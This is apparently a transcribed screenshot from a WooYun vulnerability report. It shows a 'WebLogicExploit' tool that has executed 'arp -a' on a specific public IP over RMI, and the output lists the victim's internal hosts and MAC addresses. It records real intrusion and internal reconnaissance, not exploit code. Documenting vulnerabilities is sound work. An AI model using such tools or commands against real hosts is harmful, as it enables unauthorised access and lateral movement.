 WebLogicExploit By Bird
目标IP 60.247.48.103 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 arp -a 编码 GB18030 执行
信息
接口: 172.16.30.42 --- 0xb
Internet 地址 物理地址 类型
172.16.30.14 3c-4a-92-fa-80-0d 动态
172.16.30.15 98-4b-e1-6a-ae-68 动态
172.16.30.21 00-50-56-a4-5a-05 动态
172.16.30.50 00-50-56-a4-06-71 动态
172.16.30.51 00-50-56-a4-5e-3c 动态
172.16.30.54 00-50-56-a4-31-32 动态
172.16.30.71 00-50-56-a4-23-82 动态
172.16.30.252 00-23-89-b1-4b-a2 动态
172.16.30.254 00-00-5e-00-01-1e 动态
172.16.30.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.5.5.5 01-00-5e-05-05-05 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org